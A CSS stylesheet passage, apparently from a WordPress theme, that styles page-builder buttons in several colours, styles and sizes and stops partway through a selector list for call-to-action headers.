.tm-vc_btn3.tm-vc_btn3-color-default, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-flat {
	color: #333;
	background-color: #f7f7f7;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-default:focus, .tm-vc_btn3.tm-vc_btn3-color-default:hover {
	color: #2b2b2b;
	background-color: #e8e8e8;
}
.tm-vc_btn3.tm-vc_btn3-color-default.active, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-default:active {
	color: #262626;
	background-color: #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-outline {
	color: #f7f7f7;
	border-color: #f7f7f7;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-outline:hover {
	color: #333;
	border-color: #f7f7f7;
	background-color: #f7f7f7;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d {
	color: #333;
	background-color: #f7f7f7;
	box-shadow: 0 5px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d:hover {
	color: #2b2b2b;
	background-color: #f7f7f7;
	top: 3px;
	box-shadow: 0 2px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d:active {
	color: #262626;
	background-color: #f7f7f7;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #dbdbdb;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-modern {
	color: #333;
	border-color: #f7f7f7;
	background-color: #f7f7f7;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-modern:hover {
	color: #2b2b2b;
	border-color: #e8e8e8;
	background-color: #e8e8e8;
}
.tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-default.tm-vc_btn3-style-modern:active {
	color: #262626;
	border-color: #e3e3e3;
	background-color: #e3e3e3;
}
.tm-vc_btn3.tm-vc_btn3-color-primary, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-flat {
	color: #FFF;
	background-color: #08c;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-primary:focus, .tm-vc_btn3.tm-vc_btn3-color-primary:hover {
	color: #f7f7f7;
	background-color: #0074ad;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.active, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-primary:active {
	color: #f2f2f2;
	background-color: #006da3;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-outline {
	color: #08c;
	border-color: #08c;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #08c;
	background-color: #08c;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d {
	color: #FFF;
	background-color: #08c;
	box-shadow: 0 5px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #08c;
	top: 3px;
	box-shadow: 0 2px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #08c;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #006394;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-modern {
	color: #FFF;
	border-color: #08c;
	background-color: #08c;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #0074ad;
	background-color: #0074ad;
}
.tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-primary.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #006da3;
	background-color: #006da3;
}
.tm-vc_btn3.tm-vc_btn3-color-info, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-flat {
	color: #FFF;
	background-color: #58B9DA;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-info:focus, .tm-vc_btn3.tm-vc_btn3-color-info:hover {
	color: #f7f7f7;
	background-color: #3fafd4;
}
.tm-vc_btn3.tm-vc_btn3-color-info.active, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-info:active {
	color: #f2f2f2;
	background-color: #37abd3
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-outline {
	color: #58B9DA;
	border-color: #58B9DA;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #58B9DA;
	background-color: #58B9DA;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d {
	color: #FFF;
	background-color: #58B9DA;
	box-shadow: 0 5px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #58B9DA;
	top: 3px;
	box-shadow: 0 2px 0 #2da4cd
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #58B9DA;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #2da4cd;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-modern {
	color: #FFF;
	border-color: #58B9DA;
	background-color: #58B9DA;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #3fafd4;
	background-color: #3fafd4;
}
.tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-info.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #37abd3;
	background-color: #37abd3;
}
.tm-vc_btn3.tm-vc_btn3-color-success, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #6AB165;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-success:focus, .tm-vc_btn3.tm-vc_btn3-color-success:hover {
	color: #f7f7f7;
	background-color: #59a453;
}
.tm-vc_btn3.tm-vc_btn3-color-success.active, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-success:active {
	color: #f2f2f2;
	background-color: #559d50;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-outline {
	color: #6AB165;
	border-color: #6AB165;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #6AB165;
	background-color: #6AB165;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #6AB165;
	box-shadow: 0 5px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #6AB165;
	top: 3px;
	box-shadow: 0 2px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #6AB165;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #4f934b;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #6AB165;
	background-color: #6AB165;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #59a453;
	background-color: #59a453;
}
.tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-success.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #559d50;
	background-color: #559d50;
}
.tm-vc_btn3.tm-vc_btn3-color-warning, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-flat {
	color: #FFF;
	background-color: #F90;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-warning:focus, .tm-vc_btn3.tm-vc_btn3-color-warning:hover {
	color: #f7f7f7;
	background-color: #e08700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.active, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-warning:active {
	color: #f2f2f2;
	background-color: #d68100;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-outline {
	color: #F90;
	border-color: #F90;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #F90;
	background-color: #F90;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d {
	color: #FFF;
	background-color: #F90;
	box-shadow: 0 5px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F90;
	top: 3px;
	box-shadow: 0 2px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F90;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #c77700;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-modern {
	color: #FFF;
	border-color: #F90;
	background-color: #F90;
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #e08700;
	background-color: #e08700
}
.tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-warning.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #d68100;
	background-color: #d68100;
}
.tm-vc_btn3.tm-vc_btn3-color-danger, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-flat {
	color: #FFF;
	background-color: #FF675B;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-danger:focus, .tm-vc_btn3.tm-vc_btn3-color-danger:hover {
	color: #f7f7f7;
	background-color: #ff4b3c;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.active, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-danger:active {
	color: #f2f2f2;
	background-color: #ff4132;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-outline {
	color: #FF675B;
	border-color: #FF675B;
	background-color: transparent
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #FF675B;
	background-color: #FF675B;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d {
	color: #FFF;
	background-color: #FF675B;
	box-shadow: 0 5px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #FF675B;
	top: 3px;
	box-shadow: 0 2px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #FF675B;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #ff3323
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #ff3323;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-modern {
	color: #FFF;
	border-color: #FF675B;
	background-color: #FF675B;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #ff4b3c;
	background-color: #ff4b3c;
}
.tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-danger.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #ff4132;
	background-color: #ff4132;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat {
	color: #FFF;
	background-color: #555;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-inverse:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse:hover {
	color: #f7f7f7;
	background-color: #464646;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.active, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-inverse:active {
	color: #f2f2f2;
	background-color: #414141;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-outline {
	color: #555;
	border-color: #555;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #555;
	background-color: #555;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d {
	color: #FFF;
	background-color: #555;
	box-shadow: 0 5px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #555;
	top: 3px;
	box-shadow: 0 2px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #555;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #393939;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-modern {
	color: #FFF;
	border-color: #555;
	background-color: #555;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #464646;
	background-color: #464646;
}
.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #414141;
	background-color: #414141;
}
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #18336c;
}
.tm-vc_btn3.tm-vc_btn3-color-grey.tm-vc_btn3-style-outline {
	color: #ebebebe;
}
.tm-vc_btn3.tm-vc_btn3-color-white.tm-vc_btn3-style-outline {
	color: #FFF;
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-3d .tm-vc_cta3-content-header h2, 
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-3d .tm-vc_cta3-content-header h4, 
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-classic:not(.tm-vc_cta3-color-classic) .tm-vc_cta3-content-header h2, 
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-classic:not(.tm-vc_cta3-color-classic) .tm-vc_cta3-content-header h4, 
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-flat .tm-vc_cta3-content-header h2, 
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-flat .tm-vc_cta3-content-header h4, 
